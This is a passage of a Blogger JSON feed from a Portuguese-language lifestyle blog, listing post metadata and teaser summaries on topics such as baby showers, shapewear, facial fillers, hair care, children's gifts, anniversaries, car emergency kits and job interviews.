Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6IvRmMuorMjmKWro8jr8lLfY9hxaMqQDLL3jM-BrGwq_C2VWyuAhJP2OQj-F8W-GAHmZ-ytavdVMxRw7b5vsXAI3_zo29xDK_EeOEkmql7D9ZSMsUzCdtfNK4RN3iei0sAhbiK99F2WMqklLoj88002n3gCXUJJuKtNBy9wUn1_fVUlzuYE8PECjO\/s72-c\/Exames%20Principais%20do%20Checkup%20Masculino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5639237501312511602"},"published":{"$t":"2024-10-30T10:00:00.001-03:00"},"updated":{"$t":"2024-11-04T20:52:32.485-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chá de Bebê"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recreação"}],"title":{"type":"text","$t":"Chá de Bebê Rústico Minimalista"},"summary":{"type":"text","$t":"Olá pessoal, vamos de mais uma dica de decoração de festa?Chá de Bebê Rústico MinimalistaEsse de semana fui ao Chá de Bebê da Juju, um chá feito para celebrar com a mãe a espera pela Juju.A festa com decoração, simples e minimalista, mas cheia de amor e estilo para esse momento especial.Decoração do Chá de BebêA escolha do papel kraft como pano de fundo e como toalha de mesa trouxeram uma "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5639237501312511602\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/cha-de-bebe-rustico-minimalista.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5639237501312511602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5639237501312511602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/cha-de-bebe-rustico-minimalista.html","title":"Chá de Bebê Rústico Minimalista"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU_kzQEHQti50veq7LvliM40Nh5Vr2mBEsHNalG1K2AK7DNRSnZmRbW3pGaz0BPmqW7sLn0CzQZO3OT0XVW4OATT4TTDj1WPsVnXhTmlT4A_N6qjOyVp1oMs-6rinvXdnFV6-ZT-TL21up4WdjKlbpnQx-V6dbRfdbl_B1HqvHXs1mS75XlMGLRPc2Huk\/s72-c\/Ch%C3%A1%20de%20Beb%C3%AA%20R%C3%BAstico%20Minimalista%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7914468258825290341"},"published":{"$t":"2024-10-28T10:00:00.001-03:00"},"updated":{"$t":"2024-10-28T10:00:00.238-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Modeladores"}],"title":{"type":"text","$t":"Dicas Para Escolher a Cinta Perfeita"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda e estilo?Dicas Para Escolher a Cinta Modeladora PerfeitaSe tem uma peça que pode ser sua melhor aliada na busca por curvas perfeitas e conforto, são os modeladores corporais e as cintas. Se você ainda não se rendeu a esse universo, ou se já é fã, espero que essas dicas possam ajudar você na hora da sua escolha.Por que usar modeladores corporais?Modeladores "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7914468258825290341\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/dicas-para-escolher-cinta-perfeita.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7914468258825290341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7914468258825290341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/dicas-para-escolher-cinta-perfeita.html","title":"Dicas Para Escolher a Cinta Perfeita"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbPOSeL5BR27cAdzcHh4wDVato308P1E5sX2-irvojR_7zTcrKrCGQSRKSNwgp6iE-y2e28Ap4ewT7wfq9iYT0TS1tvhL0EPB4YUA_PDWs-YKLPEUwFjxkf6WX9kZ2mHQDyWVzhxImw5Brl7okNJCE-jGNhgDJd8M5NBzNXdiJxmDQ6BtDUw40lCExZw\/s72-c\/Dicas%20para%20Escolher%20a%20Cinta%20Modeladora%20Perfeita.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-376571709452407922"},"published":{"$t":"2024-10-25T10:00:00.001-03:00"},"updated":{"$t":"2024-11-05T22:33:29.684-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estética"}],"title":{"type":"text","$t":"Preenchimento Facial - Vale a Pena?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de beleza?Preenchimento Facial - Vale a Pena?O preenchimento facial é um dos procedimentos estéticos mais procurados no mundo da beleza. Ele promete devolver volume, preencher rugas e linhas finas, além de melhorar o contorno facial, oferecendo um resultado natural e rejuvenescido. Mas será que é para todo mundo? Separei os prós e contras e se o preenchimento facial é "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/376571709452407922\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/preenchimento-facial-vale-pena.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/376571709452407922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/376571709452407922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/preenchimento-facial-vale-pena.html","title":"Preenchimento Facial - Vale a Pena?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRU8SF4GgzjbPTJwTvu8-K24dpbT02Wav1qWNADFejjDiOOzFkw8JGASJJjdS8B7n2SPgITk7DFRWGmhm0J6woGUorEFoJY1kx_vX3ROPEIZtNoya6G2GAtdxesUrzsPhmaQoNfwEr2zVAHBsaEEXLpGw80ZcLRy_dDvzT26l_EZqKfdowpIG4nkSKN7s\/s72-c\/Preenchimento%20Facial%20-%20Vale%20a%20Pena.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-724231479239059"},"published":{"$t":"2024-10-23T10:00:00.009-03:00"},"updated":{"$t":"2025-05-27T19:48:27.059-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cabelos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recebidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenha"}],"title":{"type":"text","$t":"Resenha Linha Cresce e Fortalece da Plancton"},"summary":{"type":"text","$t":"Olá pessoal, vamos de resenha capilar?Resenha Linha Cresce e Fortalece da PlânctonSe seu desejo é ter um cabelo mais longo e procura uma linha que promete isso, essa resenha agradará você. Essa linha da Plâncton promete exatamente um crescimento forte dos cabelos. Quando recebi essa linha da marca me empolguei, usei por mais de um mês apenas ela para ver bem os resultados.Qual a função ou "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/724231479239059\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/resenha-linha-cresce-e-fortalece-da-plancton.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/724231479239059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/724231479239059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/resenha-linha-cresce-e-fortalece-da-plancton.html","title":"Resenha Linha Cresce e Fortalece da Plancton"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI4Ne2uHGdyAbXkareup2FhJsbWL8ihL05nYtQANDudtKK7rZN_LoCErwYgb47zoiXggw4lQ4A7txpkPwnYJ7xEKb48Rz6plgAcKzZ37cnotvsWmYHt3cke_dO-_sg1YA72lpSrXvsA02CjuzINwkcQZFuSfnlgyhWNKJQhewNCZjKMRyjbjSiFmud6JA\/s72-c\/Resenha%20Linha%20Cresce%20e%20Fortalece%20da%20Plancton%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1562784885958311680"},"published":{"$t":"2024-10-23T10:00:00.006-03:00"},"updated":{"$t":"2024-11-05T23:24:00.181-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crianças"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentes Criativos"}],"title":{"type":"text","$t":"Presentes Criativos para Crianças"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de presentes criativos.Presentes Criativos para Crianças: Surpreenda os Pequenos com Diversão e Aprendizado!Vamos de mais uma dica de presente criativos, amamos presentear. Se você está procurando por presentes incríveis para crianças entre 5 e 14 anos, você veio ao lugar certo! Separamos algumas ideias criativas que vão encantar os pequenos e proporcionar momentos de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1562784885958311680\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/presentes-criativos-para-criancas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1562784885958311680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1562784885958311680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/presentes-criativos-para-criancas.html","title":"Presentes Criativos para Crianças"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlkPFDAPX2I9Qc4klQjXcCSLrWHoHpsRjzsQbVc7l8oE2zDgc-CMZVCwY10O39hnNCDNjdyVPT2LKSNRdgFu2MPVPL0Ik3ON2L7Dq8xQYio0Kq5SAzZtdDgO8GWQKpmJObDi8mZ-x7BWqUTUkqyd4VQ4sM5cz3U1gGviLSonwJDPQwPR2tTbkOy-MhH44\/s72-c\/Presentes%20Criativos%20para%20Crian%C3%A7as.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1244066296337844417"},"published":{"$t":"2024-10-21T10:00:00.014-03:00"},"updated":{"$t":"2025-02-24T17:07:00.349-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bodas de Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organizar Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recreação"}],"title":{"type":"text","$t":"Dicas e Ideias Para Bodas de Cristal"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de bodas de casamento.Dicas e Ideias Para Bodas de Cristal - 15 Anos de CasamentoMais um ano passou e cá estamos com dicas de Bodas de Cristal, são 15 anos de casamento, por ser uma data especial, muitos casais escolhem fazer uma festa especial nessa boda. Escolhemos fazer uma festa pequena com os amigos do grupo.Celebrar 15 anos de casamento é marcar uma história "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1244066296337844417\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/dicas-e-ideias-para-bodas-de-cristal.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1244066296337844417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1244066296337844417"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/dicas-e-ideias-para-bodas-de-cristal.html","title":"Dicas e Ideias Para Bodas de Cristal"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhknlVscWGoIqjfQFa2LgsyPC6rp2kaNBQa0hXZUFfgmClwqBjK7sEPHdzAZN0K72SFsidj5UQ0x8h3h4-JKjqx6E1RAUryYjHPS5d9IjH2q0fcHgZNWHOFSKVf3-dIhPW4RiDwBPu7DXaajxzGR7g3IUBSUp1GSrl7CuRW6TFfLFFt0B0CW69K_7uymgQ\/s72-c\/Ideias%20para%20Bodas%20de%20Cristal%20(8).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8482648023691382633"},"published":{"$t":"2024-10-18T10:00:00.002-03:00"},"updated":{"$t":"2024-11-05T21:47:41.790-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"}],"title":{"type":"text","$t":"Como Montar Um Kit de Emergência Para o Seu Carro"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de segurança.Como Montar Um Kit de Emergência Para o Seu CarroViajar com segurança é essencial, e estar preparado para imprevistos faz toda a diferença. Ter um kit de emergência no carro ajuda a enfrentar desde pequenos problemas até situações mais sérias, tornando qualquer viagem mais tranquila. Separamos algumas dicas de como montar um kit completo e prático para "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8482648023691382633\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-montar-um-kit-de-emergencia-para-o-carro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8482648023691382633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8482648023691382633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-montar-um-kit-de-emergencia-para-o-carro.html","title":"Como Montar Um Kit de Emergência Para o Seu Carro"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkoc7AAb9Z-nyKBf2kN50RbJSZwXUj1DyCUm0614Tz6ITNBsCN3nW8BhOh_doYCh3zQ2rTsD1m36RhWoxGzcucUJbrjW-TObzIPiPvybsimxlHHb4ulhgo0GKSizoPNOvEPdpo78Yg0cZAwMJdI1k3ukOLCSu17EJ5Km1fgFbg0OVfBlOkMc_i33Eal8\/s72-c\/Como%20Montar%20Um%20Kit%20de%20Emerg%C3%AAncia%20Para%20o%20Seu%20Carro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8024610660202375271"},"published":{"$t":"2024-10-16T10:00:00.001-03:00"},"updated":{"$t":"2024-11-05T19:33:34.432-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quarto"}],"title":{"type":"text","$t":"Dicas Para Decorar o Quarto de Um Adolescente"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de decoração?Dicas Para Decorar o Quarto de Um AdolescenteJá trouxemos aqui algumas dicas sobre decoração de quarto de crianças, mas muitas pessoas encontram dificuldade para decorar o quarto depois que os filhos entram na adolescência. Decorar o quarto de um adolescente pode ser um desafio, já que é importante equilibrar funcionalidade, estilo e a personalidade do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8024610660202375271\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/dicas-para-decorar-o-quarto-de-um-adolescente.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8024610660202375271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8024610660202375271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/dicas-para-decorar-o-quarto-de-um-adolescente.html","title":"Dicas Para Decorar o Quarto de Um Adolescente"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPnJG-_0bxBgX4ZOPwaY6HdWdKydQdtd5NJg8SrSRaVY3aCYcuwG31rwWqMrqoe5rPi1d_oK9RFo_pwDC7ZCkyJr0T8qkgKqc2f5Q0nt174BLNDfxI0Kr7u6-jYmzHiXEegSnJqXOLKb-K2MR3h-JNUfeZBzTALhzIK_TRmXj-I1NBb__RxIhUuqNWVR0\/s72-c\/Dicas%20Para%20Decorar%20o%20Quarto%20de%20Um%20Adolescente.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-598988880952966822"},"published":{"$t":"2024-10-14T10:00:00.000-03:00"},"updated":{"$t":"2024-10-14T10:00:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exames Médicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mulher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Check-up Feminino: Conheça os Principais Exames Laboratoriais"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar a respeito da saúde feminina?Check-up Feminino: Conheça os Principais Exames LaboratoriaisO check-up feminino é importante para a manutenção da saúde da mulher e a prevenção de inúmeras doenças.\u0026nbsp;No entanto, realizar um check-up feminino é uma excelente forma de prevenir doenças e garantir uma boa saúde a longo prazo. Existem diversos exames que podem ser realizados "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/598988880952966822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/11\/check-up-feminino-os-exames-laboratoriais.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/598988880952966822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/598988880952966822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/11\/check-up-feminino-os-exames-laboratoriais.html","title":"Check-up Feminino: Conheça os Principais Exames Laboratoriais"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYH5O35JEIMftchqzKl7qauVuOYb7KTylE00_0-LWUkdPPIL0OnN7L97uJOsw9lc7GPNcPkAnv463BbEhZCJgR7hr81vHpCHzJ63zqCGzkqrh50-PGZ_WDwXBVy3pvCgttj5l_6_y3OFiirzK_jaifXiNgltwPAH-5GdWWCFLPxoQ_S5lE7Yn24hgaF04\/s72-c\/Check-up%20Feminino%20Conhe%C3%A7a%20os%20Principais%20Exames%20Laboratoriais.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7764719648094962454"},"published":{"$t":"2024-10-11T10:00:00.001-03:00"},"updated":{"$t":"2024-11-05T19:08:19.088-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Trabalho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabalho"}],"title":{"type":"text","$t":"Como Se Sair Bem Numa Entrevista de Emprego"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de trabalho?Como Se Sair Bem Numa Entrevista de Emprego e Conquistar Sua VagaQual roupa usar para uma entrevista, o que levar, o que dizer, o que não dizer? São mil e uma perguntas que surgem na hora de ir a uma entrevista de emprego. Afinal, você quer a vaga, mas além de você, várias outras pessoas também estão ali pelo mesmo objetivo. Se preparar para uma entrevista "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7764719648094962454\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-se-sair-bem-numa-entrevista-de-emprego.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7764719648094962454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7764719648094962454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-se-sair-bem-numa-entrevista-de-emprego.html","title":"Como Se Sair Bem Numa Entrevista de Emprego"}],"author":[{"name":{"$t":"Alécia 